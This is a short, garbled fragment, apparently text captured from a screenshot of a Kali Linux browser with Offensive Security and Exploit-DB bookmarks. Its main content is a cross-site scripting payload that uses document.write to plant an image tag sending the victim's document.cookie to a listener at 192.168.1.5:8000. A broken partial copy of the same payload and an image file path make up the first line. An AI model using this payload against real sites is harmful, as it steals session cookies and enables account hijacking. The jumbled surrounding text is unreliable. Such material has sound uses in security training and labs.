 1.5:8000/?'%2Bdocument.cookie%2B'"/>');</s<scrip Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
<script>document.write('<img src="http://192.168.1.5:8000/?'+document.cookie+'"/>');</script></div>